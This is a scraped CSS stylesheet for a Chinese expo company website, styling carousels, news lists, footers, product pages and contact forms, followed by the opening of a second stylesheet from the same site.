.in-kehu dt {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	float: left;
	width: 196px;
	height: 196px;
	overflow: hidden;
	border-radius: 50%;
	line-height: 196px;
}
.in-kehu dt:hover {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.in-kehu dd {
	margin-left: 220px;
	padding-top: 45px;
}
.in-kehu dd h4 {
	margin: 0;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.in-kehu dd p {
	line-height: 1.8;
	margin: 15px 0 0;
	color: #666;
	text-align: justify;
}
.in-kehu .prev, .in-kehu .next {
	background: no-repeat center;
	width: 58px;
	height: 58px;
	position: absolute;
	top: 50%;
	margin-top: -29px;
}
.in-kehu .prev {
	background-image: url(../images/case_lico01.png);
	left: -68px;
}
.in-kehu .prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-kehu .next {
	background-image: url(../images/case_rico01.png);
	right: -68px;
}
.in-kehu .next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-tel {
	float: right;
	width: 530px;
}
.in-tel .btn {
	float: right;
	display: block;
	background: url(../images/ban_btn.png) no-repeat;
	width: 160px;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	padding: 0 20px 0 0;
	color: #333;
}
.in-tel .btn:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-tel p {
	margin: 0 158px 0 0;
	background: url(../images/ban_tel.png) no-repeat 0 center;
	padding-left: 45px;
}
.in-tel p strong {
	display: block;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.web-news .hd {
	font-size: 0;
	text-align: center;
	margin-bottom: 20px;
}
.web-news .hd li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
}
.web-news .hd li a {
	display: block;
	line-height: 40px;
	width: 160px;
	font-size: 14px;
	border: 1px solid #ebebeb;
}
.web-news .hd li.on a {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-news .bd ul {
	margin-left: -40px;
}
.web-news .bd li {
	float: left;
	width: 50%;
}
.web-news .bd li a {
	display: block;
	margin-left: 40px;
	border: 1px solid #eee;
	background-color: #fff;
	margin-top: 20px;
	overflow: hidden;
}
.web-news .bd li .img-center {
	overflow: hidden;
	height: 290px;
	line-height: 290px;
}
.web-news .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.web-news .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-news .bd li .date {
	float: left;
	width: 110px;
	color: #666;
	padding: 26px 0;
	text-align: center;
	border-right: 1px solid #eee;
	line-height: 1;
}
.web-news .bd li .date strong {
	display: block;
	font-size: 50px;
	color: #333;
	font-family: Impact;
	margin-bottom: 6px;
}
.web-news .bd li .info {
	margin-left: 110px;
	padding: 20px;
}
.web-news .bd li .info h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.web-news .bd li .info p {
	color: #888;
	margin: 10px 0 0;
	overflow: hidden;
	line-height: 1.8;
	height: 50px;
}
.web-news .bd li a:hover {
	border-color: #009a44;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.in-about {
	background-color: #f5f5f5;
	margin: 0;
}
.in-about dt {
	float: left;
	overflow: hidden;
	width: 660px;
}
.in-about dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-about dt:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-about dd {
	margin-left: 660px;
	padding: 60px 40px 0;
}
.in-about dd h4 {
	margin: 0;
	font-size: 28px;
}
.in-about dd p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.in-about dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-about dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-qyfc {
	background-color: #f5f5f5;
}
.in-qyfc .tit {
	line-height: 124px;
	background: #f7f7f7 url(../images/photo_line.png) no-repeat 0 center;
}
.in-qyfc .tit .more {
	float: right;
	width: 100px;
	text-transform: uppercase;
	text-align: center;
}
.in-qyfc .tit h4 {
	margin: 0 0 0 30px;
	background: url(../images/photo_ico.png) no-repeat 0 center;
	padding-left: 60px;
	font-size: 16px;
}
.in-qyfc .bd {
	overflow: hidden;
}
.in-qyfc .bd li {
	float: left;
	width: 230px;
	margin-right: 12px;
}
.in-qyfc .bd li .img-center {
	overflow: hidden;
}
.in-qyfc .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-qyfc .bd li .text {
	text-align: center;
	padding: 15px 0;
}
.in-qyfc .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-link {
	padding: 20px 0;
}
.web-link h4 {
	/* border-bottom: 1px solid #ddd; */
	margin: 0;
	font-size: 18px;
	color: #009a44;
	padding-bottom: 15px;
}
.web-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.web-link ul {
	margin-left: -20px;
}
.web-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.web-footer {
	color: #fff;
	background-color: #142038;
	padding: 50px 0;
}
.web-footer a {
	color: #fff;
}
.web-footer a:hover {
	color: #009a44;
}
.web-footer-nav {
	float: left;
	width: 390px;
}
.web-footer-nav ul {
	overflow: hidden;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav li {
	float: left;
	width: 33.333333%;
}
.web-footer-nav li a {
	display: block;
	line-height: 32px;
	background: url(../images/f_ico01.png) no-repeat 0 center;
	padding-left: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-footer-nav p {
	margin: 30px 0 0;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav p strong {
	display: block;
	font-size: 24px;
	background: url(../images/f_ico02.png) no-repeat 0 center;
	padding-left: 25px;
}
.web-footer-info {
	float: left;
	width: 400px;
	margin-left: 90px;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-info p {
	margin: 0 0 10px;
	line-height: 1.8;
	background: no-repeat 0 center;
	padding-left: 35px;
}
.web-footer-info p.i1 {
	background-image: url(../images/f_ico03.png);
}
.web-footer-info p.i2 {
	background-image: url(../images/f_ico04.png);
}
.web-footer-ewm {
	float: right;
	width: 240px;
	padding-top: 12px;
	background: url(../images/f_erbg.gif) no-repeat 0 0;
	margin-top: 20px;
}
.web-footer-ewm ul {
	overflow: hidden;
}
.web-footer-ewm li {
	float: left;
	width: 100px;
	margin: 0 0 0 14px;
}
.web-footer-ewm li .text {
	margin-top: 15px;
	text-align: center;
}
.web-banner {
	height: 350px;
	background: no-repeat center;
}
.web-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.web-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #142038;
}
.web-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 930px;
}
.panel-sd-hd {
	background-color: #009a44;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.web-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.web-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333;
}
.web-column h3.on, .web-column h3:hover {
	background: url(../images/p14-icon2.png) no-repeat right center #009a44;
}
.web-column h3.on a, .web-column h3:hover a {
	color: #fff;
}
.web-column li {
	line-height: 50px;
	border-bottom: 1px solid #fff;
}
.web-column li a {
	display: block;
	padding: 0 40px;
	background-color: #ECECEC;
}
.web-column .sub>a {
	position: relative;
}
.web-column .sub>a:after {
	content: '';
	width: 8px;
	height: 8px;
	border: 2px solid #b8b8b8;
	border-style: solid solid none none;
	position: absolute;
	top: 50%;
	right: 32px;
	margin-top: -4px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.web-column .sub.open>a:after {
	border-color: #009a44;
}
.web-column .sub-box {
	border-left: 1px solid #ECECEC;
	border-right: 1px solid #ECECEC;
	display: none;
}
.web-column .sub.open .sub-box {
	display: block;
}
.web-column .sub-box p {
	margin: 0;
	border-bottom: 1px solid #ECECEC;
}
.web-column .sub-box a {
	background-color: transparent;
	padding-left: 60px;
}
.web-contact-z1 {
	height: 140px;
	background: url(../images/contact-z1.jpg) no-repeat;
	margin-bottom: 20px;
}
.web-contact-z1 p {
	margin: 0;
	font-size: 20px;
	line-height: 30px;
	background: url(../images/contact-z1_tel.png) no-repeat 74px 44px;
	padding: 37px 0 0 95px;
}
.web-contact-z1 span {
	line-height: 30px;
	font-size: 18px;
	padding-left: 73px;
}
.web-contact-z2 {
	background-color: #009a44;
	text-align: center;
	color: #fff;
	padding: 20px;
	margin-bottom: 20px;
}
.web-contact-z2 p {
	margin: 0;
}
.web-contact-z2 p img {
	vertical-align: middle;
	margin-right: 5px;
}
.web-contact-z2 span {
	display: block;
	font-size: 28px;
	font-weight: bold;
	margin-top: 10px;
	line-height: 1;
}
.web-pages {
	text-align: center;
	margin: 30px 0;
}
.web-pages a {
	display: inline-block;
	margin: 0 3px;
	border: 1px solid #ddd;
	padding: 4px 12px;
	border-radius: 3px;
}
.web-pages a.active {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-title-1 {
	border-bottom: 1px solid #ececeb;
	height: 44px;
	margin-bottom: 15px;
	font-size: 24px;
}
.web-title-1 span {
	display: inline-block;
	padding-bottom: 10px;
	border-bottom: 1px solid #142038;
}
.web-menu-inner {
	text-align: center;
	margin-bottom: 20px;
}
.web-menu-inner a {
	float: left;
	width: 20%;
}
.web-menu-inner span {
	display: block;
	margin-left: 1px;
	background-color: #f4f4f4;
	color: #333;
	font-size: 18px;
	line-height: 55px;
}
.web-menu-inner a:hover span, .web-menu-inner a.active span {
	background: url(../images/p16-icon6.png) no-repeat center bottom #009a44;
	color: #fff;
}
.toutiao {
	margin: 0 0 20px;
	padding-bottom: 20px;
	border-bottom: 1px dashed #ddd;
}
.toutiao dt {
	float: left;
	width: 60px;
	line-height: 30px;
	background-color: #009a44;
	color: #fff;
	text-align: center;
	font-size: 16px;
}
.toutiao dd {
	margin-left: 80px;
	overflow: hidden;
}
.toutiao dd h4 {
	margin: 0;
	line-height: 30px;
	font-weight: normal;
	font-size: 18px;
}
.toutiao dd p {
	color: #666;
	line-height: 1.8;
	margin: 10px 0;
}
.toutiao dd .more {
	float: right;
	color: #009a44;
	background: url(../images/p14-icon21.png) no-repeat 0 center;
	padding-left: 20px;
}
.list-2 {
	margin: 0 0 0 -20px;
}
.list-2 li {
	float: left;
	width: 33.333333%;
}
.list-2 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ddd;
}
.list-2 li a:hover {
	border-color: #009a44;
	color: #009a44;
}
.list-2 li .m {
	height: 221px;
	line-height: 221px;
}
.list-2 li .text {
	padding: 5px 20px;
}
.list-2 li h4 {
	margin: 0;
	font-size: 18px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
}
.list-2 li p {
	margin-top: 0;
	height: 40px;
	overflow: hidden;
	color: #666;
}
.list-5 li {
	margin-bottom: 15px;
}
.list-5 li a {
	display: block;
	border: 1px solid #ddd;
	padding: 15px;
	overflow: hidden;
}
.list-5 li .m {
	float: left;
	width: 250px;
}
.list-5 li .m img {
	display: block;
	width: 100%;
	height: auto;
}
.list-5 li .text {
	margin-left: 270px;
}
.list-5 li .text h4 {
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 18px;
}
.list-5 li .text h4 span {
	float: right;
	font-size: 12px;
	color: #999;
	font-weight: normal;
}
.list-5 li .text p {
	color: #797979;
}
.list-5 li .text .more {
	float: right;
	padding: 6px 12px;
	color: #fff;
	background-color: #B6B6B6;
}
.list-5 li a:hover {
	border-color: #009a44;
}
.list-5 li a:hover .text h4 {
	color: #009a44;
}
.list-5 li a:hover .text .more {
	background-color: #009a44;
}
.web-infocontent {
	margin-bottom: 30px;
}
.web-infocontent-title {
	margin-bottom: 20px;
	text-align: center;
}
.web-infocontent-title h1 {
	margin: 0;
	font-size: 24px;
}
.web-infocontent-title p {
	margin: 10px 0 0;
	font-size: 12px;
	color: #999;
}
.web-infocontent-title p span {
	padding: 0 5px;
}
.web-infocontent-desc {
	margin-bottom: 20px;
	border: 1px solid #ddd;
	padding: 20px;
}
.web-infocontent-body {
	line-height: 2;
	margin-bottom: 20px;
}
.web-infocontent-body img {
	max-width: 100% !important;
	height: auto !important;
	width: auto !important;
}
.web-infocontent-epx {
	margin-bottom: 20px;
}
.web-infocontent-epx li {
	line-height: 32px;
	margin-bottom: 5px;
}
.web-infocontent-epx li span {
	display: inline-block;
	background-color: #A2A2A2;
	color: #fff;
	padding: 0 15px;
	margin-right: 10px;
}
.web-infocontent-epx li em {
	float: right;
	font-style: normal;
}
.web-infocontent-return {
	border-top: 1px solid #142038;
	line-height: 32px;
}
.web-infocontent-return a {
	margin-right: 10px;
}
.web-infocontent-return .more {
	margin: 0;
	float: right;
	background-color: #142038;
	color: #fff;
	padding: 0 10px;
}
.web-infocontent-rem {
	margin-bottom: 20px;
}
.web-infocontent-rem h4 {
	margin: 0;
	font-size: 24px;
	line-height: 55px;
}
.web-infocontent-rem li {
	border-top: 1px dashed #dbdbdb;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 46px;
}
.web-infocontent-rem li span {
	float: right;
}
.about-1 {
	margin: 0;
	position: relative;
}
.about-1 dt {
	float: left;
	width: 600px;
}
.about-1 dd {/* margin: 0 0 0 640px; */
	padding-top: 20px;
}
.about-1 dd h4 {
	margin: 0;
	font-size: 26px;
}
.about-1 dd p {
	margin: 15px 0 0;
	text-indent: 2em;
	line-height: 1.8;
	text-align: justify;
	color: #666;
}
.about-1 .tips {
	position: absolute;
	right: 0;
	line-height: 70px;
	width: 650px;
	bottom: 10px;
	text-align: center;
	color: #fff;
	background-color: #142038;
	font-size: 22px;
}
.about-2 {
	margin: -15px 0 0 -15px;
}
.about-2 li {
	float: left;
	width: 50%;
}
.about-2 li a {
	display: block;
	overflow: hidden;
	padding: 15px;
	box-shadow: 3px 4px 3px rgba(0, 0, 0, 0.3);
	border: 1px solid #eee;
	background-color: #fff;
	margin: 15px 0 0 15px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.about-2 li .img-center {
	float: left;
	border: 3px solid #e6e6e6;
	width: 200px;
}
.about-2 li .text {
	margin-left: 220px;
}
.about-2 li .text h4 {
	margin: 0;
	padding: 15px 0;
	font-size: 18px;
}
.about-2 li .text p {
	margin: 0;
	line-height: 1.8;
	color: #666;
}
.about-2 li a:hover {
	background-color: #009a44;
	color: #333;
}
.about-3 li {
	float: left;
	width: 25%;
}
.about-3 li a {
	display: block;
	border-left: 1px solid #757575;
	padding: 0 25px;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	text-align: center;
}
.about-3 li:first-child a {
	border-left: 0;
}
.about-3 li h4 {
	margin: 20px 0 0;
	font-size: 16px;
}
.about-3 li p {
	color: #666;
	margin: 5px 0 0;
}
.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}
.about-4 .item {
	float: left;
	width: 120px;
	height: 118px;
	padding-top: 32px;
	border-radius: 5px;
	background-color: #f5f5f5;
	text-align: center;
}
.about-4 .item i {
	display: block;
	width: 45px;
	height: 45px;
	margin: 0 auto 19px;
	background: no-repeat center;
}
.about-4 .item i.i1 {
	background-image: url(../images/vc1.png);
}
.about-4 .item i.i2 {
	background-image: url(../images/vc2.png);
}
.about-4 .item i.i3 {
	background-image: url(../images/vc3.png);
}
.about-4 .item i.i4 {
	background-image: url(../images/vc4.png);
}
.about-4 .item i.i5 {
	background-image: url(../images/vc5.png);
}
.about-4 .item i.i6 {
	background-image: url(../images/vc6.png);
}
.about-4 .item i.i7 {
	background-image: url(../images/vc7.png);
}
.about-4 .item strong {
	font-size: 16px;
}
.about-4 .item:hover {
	background-color: #009a44;
}
.about-4 .v {
	float: left;
	line-height: 150px;
	height: 150px;
	width: 60px;
	background: url(../images/v1.png) no-repeat center;
}
.contact-2 {
	margin-left: -20px;
}
.contact-2 li {
	float: left;
	width: 25%;
}
.contact-2 li .wrap {
	border: 1px solid #eee;
	margin-left: 20px;
	text-align: center;
	padding: 20px;
	background-color: #f5f5f5;
}
.contact-2 li img {
	display: block;
	height: 50px;
	width: auto;
	margin: 0 auto;
}
.contact-2 li p {
	margin-bottom: 0;
	height: 75px;
	overflow: hidden;
	font-size: 18px;
}
.map {
	margin-top: 30px;
}
.web-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #d82634;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #009a44;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.list-3 {
	margin-left: -15px;
}
.list-3 li {
	float: left;
	width: 25%;
}
.list-3 li a {
	display: block;
	margin: 0 0 15px 15px;
	border: 1px solid #ddd;
	position: relative;
}
.list-3 li a:hover {
	border-color: #009a44;
}
.list-3 li .m {
	height: 165px;
	line-height: 165px;
}
.list-3 li .text h4 {
	margin: 0;
	font-size: 16px;
	padding: 12px 20px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-3 li .text p {
	margin: 0;
	padding: 0 20px 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.list-4 {
	margin: 0 0 -20px -20px;
}
.list-4 li {
	float: left;
	width: 25%;
}
.list-4 li a {
	display: block;
	margin: 0 0 20px 20px;
	border: 1px solid #ececeb;
}
.list-4 li a:hover {
	border-color: #009a44;
}
.list-4 li .m {
	padding: 10px;
	height: 201px;
	line-height: 201px;
}
.list-4 li .text {
	padding: 5px 20px;
	background-color: #F0F0F0;
}
.list-4 li .text h4 {
	margin: 0;
	font-size: 14px;
	line-height: 45px;
	height: 45px;
	overflow: hidden;
	font-weight: normal;
	text-align: center;
}
.web-showcase {
	margin-bottom: 40px;
}
.web-showcase-info {
	float: right;
	width: 500px;
}
.web-showcase-info h1 {
	margin: 0 0 15px;
	font-size: 24px;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-showcase-info p {
	margin: 0;
	color: #666;
	height: 168px;
}
.web-showcase-info .tel {
	border-top: 2px solid #e6e6e6;
	margin-top: 15px;
	padding-top: 15px;
	background: url(../images/pc-xc-icon2.png) no-repeat 10px 15px;/* height: 42px; */
	padding-left: 70px;
	line-height: 21px;
	font-size: 18px;
}
.web-showcase-info .tel a {
	float: right;
	line-height: 42px;
	padding: 0 15px;
	background-color: #009a44;
	color: #fff;
}
.pc-slide {
	width: 400px;
	float: left;
}
.view {
	border: 1px solid #ddd;
}
.view .swiper-slide .imgauto {
	width: 100%;
	height: 300px;
	line-height: 300px;
}
.view .swiper-container {
	width: 100%;
}
.preview {
	width: 100%;
	margin-top: 10px;
	position: relative;
}
.preview .swiper-container {
	width: 80%;
	margin: 0 10%;
}
.preview .swiper-slide {
	width: 30.33%;
	padding: 5px;
}
.preview .swiper-slide .imgauto {
	width: 100%;
	height: 80px;
	line-height: 78px;
	border: 1px solid #ddd;
	text-align: center;
}
.preview .swiper-slide .imgauto img {
	display: inline-block;
	vertical-align: middle;
	max-width: 100%;
	max-height: 100%;
}
.preview .slide6 {
	width: 82px;
}
.preview .arrow-left {
	background: url(../images/feel3.png) no-repeat left top;
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .arrow-right {
	background: url(../images/feel4.png) no-repeat left bottom;
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -9px;
	width: 9px;
	height: 18px;
	z-index: 10;
}
.preview .active-nav .imgauto {
	border: 1px solid #009a44;
}
div.zoomDiv {
	z-index: 999;
	position: absolute;
	top: 0;
	left: 0;
	background: #ffffff;
	border: 1px solid #ddd;
	display: none;
	text-align: center;
	overflow: hidden;
	font-size: 0;
}
div.zoomMask {
	position: absolute;
	background: url(../images/mask.png) repeat scroll 0 0 transparent;
	cursor: move;
	z-index: 1;
}
.prd-1 {
	margin-bottom: 40px;
}
.prd-1 dl {
	float: left;
	width: 25%;
	overflow: hidden;
	margin: 0;
}
.prd-1 dt {
	height: 336px;
	line-height: 336px;
}
.prd-1 dd {
	margin: 0;
	height: 152px;
	background: #142038;
	text-align: center;
	position: relative;
	padding-top: 47px;
}
.prd-1 dd h4 {
	margin: 0;
}
.prd-1 dd h4 i {
	font-size: 48px;
	line-height: 40px;
	font-family: Impact;
	color: #fff;
	margin-bottom: 30px;
	display: block;
	height: 40px;
}
.prd-1 dd h4 span {
	font-size: 20px;
	display: block;
	font-weight: normal;
	color: #fac12c;
	line-height: 20px;
	margin-bottom: 15px;
}
.prd-1 dd h4 em {
	display: block;
	font-weight: normal;
	font-size: 12px;
	color: #fff;
	text-transform: uppercase;
}
.prd-2 dl {
	margin: 0 0 30px;
	border: 1px solid #b7b7b7;
	background-color: #f7f7f7;
}
.prd-2 dt {
	float: left;
	width: 510px;
}
.prd-2 dd {
	position: relative;
	margin-left: 510px;
}
.prd-2 dd h4 {
	position: absolute;
	box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.1);
	background-color: #009a44;
	right: 40px;
	top: -10px;
	padding: 5px 20px;
	margin: 0;
	font-size: 18px;
}
.prd-2 dd .wrap {
	display: table;
	width: 100%;
	height: 285px;
}
.prd-2 dd .inner {
	display: table-cell;
	vertical-align: middle;
	padding: 40px;
	font-size: 16px;
}
.prd-2 dl:nth-child(even) dt {
	float: right;
}
.prd-2 dl:nth-child(even) dd {
	margin: 0 510px 0 0;
}
.prd-2 dl:nth-child(even) dd h4 {
	right: auto;
	left: 40px;
}
.ybxn {
	margin-bottom: 40px;
}
.ybxn .img-center {
	float: right;
	width: 450px;
}
/*.ybxn ul {margin-right: 450px;}*/
.ybxn li {
	padding: 15px 14px;
	border: 1px solid #eee;
	font-size: 15px;
	line-height: 2;
}
.ybxn li .circl {
	width: 5px;
	height: 5px;
	border: 2px solid #fac12c;
	border-radius: 50%;
	display: inline-block;
	vertical-align: top;
	margin-top: 9px;
}
.ybxn li .szfs {
	font-weight: bold;
	color: #000;
}
#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}
.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.6);
	z-index: 1001;
}
#message .m-content {
	margin-top: 10%;
}
#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0,0,0,.3);
}
.m-message {
	width: 494px;
	margin: 48px auto 0;
}
.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}
.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}
.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;/*margin-right: 30px;*/
	display: inline-block;
}
.time {
	float: right;
	font-weight: initial;
	margin: 0;
	line-height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 16px;
	margin-top: 5px;
}
.m-message label input.inp, .m-message label textarea, .m-message label.code input {
	width: 77%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.m-message label input:focus, .m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(247, 150, 0, .6);
}
.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}
.m-message label.code {
	line-height: 34px;
}
.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}
.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}
.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}
.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}
.btn-1 {
	padding-left: 72px;
}
.btn-1 input.focus {
	background: #009a44;
	color: #fff;
}
.btn-1 input.focus:hover {
	background: #444;
}
.btn-1 input:hover {
	background: #ccc;
}


--- FILE ---
content_type: text/css
request_url: http://www.ame-expo.cn/template/pc/skin/css/style.css?t=1637334299
body_size: 9029
content:
/*reset*/
body, dl, dd, dt, input, h1, h2, p, ul {
	margin: 0;
	padding: 0;
}
h1, h2, h3, h4, h5, h6 {
	list-style: none;
}
h1, h2 {
	font-weight: bold;
	text-transform: uppercase;
}
input {
	border: none;
}
ul {
	display: block;
}
ul, li {
	list-style-type: none;
}
i, em {
	font-style: normal;
}
* {
	/*box-sizing: border-box;*/
	margin: 0;
}
body {
	font-family: "Microsoft Yahei", Helvetica, sans-serif;
	font-size: 14px;
	line-height: 22px;
	padding: 0;
	background: #f8f8f8;
}
a {
	color: #666;
	text-decoration: none;/* transition: 0.8s all ease-in-out; */
}
a:visited {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}
a:hover {
	text-decoration: none;
}
div, p, dl, dd, dt {
	display: block;
}
input, textarea {
	color: #999;
	border: none;
	outline: none;
	font-size: 14px;
	-webkit-appearance: none;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.container-fluid {
	position: relative;
	width: 100%;
	margin: 0 auto;
	padding: 0px;
	overflow: hidden;
}
.container {
	padding: 0;
	margin: 0 auto;
	width: 1200px;
}
.z-color {
	color: #df4634;
}
.y-color {
	color: #3187cf;
}
.c-color {
	color: #205da5;
}
/*----------------header-------------------------*/

.header {
	background: #fff;
	z-index: 10;
	overflow: initial;
}
.header-title {
	height: 90px;
	position: relative;
}
.header-title ul {
	overflow: hidden;
}
.header-title .logo {
	position: absolute;
	left: 50%;
	right: 0;
	top: 0;
	width: 181px;
	height: 184px;
	z-index: 99;
	transform: translateX(-50%);
}
}
.header-title .logo img {
	margin: 0 auto;
}
.header-title li {
	float: left;
	width: 43%;
	padding: 16px 0;/* margin-top: 10px; */
}
.header-title li h2 {
	margin-left: 0;
	width: 90%;
	color: #333333;
	font-size: 16px;
	margin-top: 10px;
}
.header-title li h2 strong {
	color: #205da5
}
.header-title li p {
	font-size: 16px;
	text-align: left;
	color: #333333;
	height: 32px;
}
.header-title .header-title-right {
	float: right;
	width: 343px;
	padding-left: 92px;/* background: url(../images/refer.png) no-repeat left center; *//* margin-top: -10px; */
}
/*--------banner-----------*/

.ban_p {
	z-index: 1;
}
.ban_p, .ban_p ul {
	position: relative;
	width: 100%;
}
.ban_p li, .ban_p li a {
	float: left;
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	margin: 0 auto;
	height: 645px;
}
.ban_p li img {
	width: 100%;
}
.ban_t {
	width: 600px;
	height: 50px;
	bottom: 0;
	left: 50%;
	margin-left: -300px;
	position: absolute;
	text-align: center;
	z-index: 3;
}
.ban_t em {
	width: 50px;
	height: 10px;
	/* border-radius: 16px; */
	margin-right: 16px;
	display: inline-block;
	background: #969696;
	cursor: pointer;
}
.ban_t em.on {
	background: #0a72c7;
}
.ban_p .prev, .ban_p .next {
	position: absolute;
	display: block;
	left: 0px;
	top: 32%;
	width: 56px;
	height: 80px;
	background: url(../images/icons.png) left 0px no-repeat;
	filter: alpha(opacity=10);
	opacity: 0.5;
}
